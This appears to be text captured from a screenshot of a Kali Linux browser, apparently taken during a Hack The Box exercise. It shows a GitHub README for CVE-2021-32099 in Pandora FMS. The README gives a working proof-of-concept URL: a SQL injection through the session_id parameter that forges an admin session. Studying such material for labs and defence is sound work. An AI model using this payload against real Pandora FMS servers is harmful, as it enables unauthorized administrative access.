 (genmon)XXX 14:03
2
Kali Linux
Hack The Box: Hacking Tr
Hack The Box :: Hack The
GitHub - ibnuuby/CVE-20
URL Decoder/Encoder
Pandora FMS - the Flexib
https://github.com/ibnuuby/CVE-2021-32099 90%
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
ibnuuby / CVE-2021-32099 Public Notifications Fork 6 Star 21
Code Issues Pull requests Actions Projects Wiki Security Insights
main 1 branch 0 tags Go to file Code
ibnuuby Update README.md 3733bcc on Jan 12 2 commits
README.md Update README.md 3 months ago
README.md
CVE-2021-32099
CVE-2021-32099
POC : http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a
%27%20UNION%20SELECT%20%27a%27,1,%27id_usuario|s:5:%22admin%22;
%27%20as%20data%20FROM%20tsessions_php%20WHERE%20%271%27=%271
Deatil : https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
About
CVE-2021-32099
Readme
21 stars
2 watching
6 forks
Releases
No releases published
Packages
No packages published
© 2022 GitHub, Inc. Terms Privacy Security Status Docs Contact GitHub Pricing API Training Blog About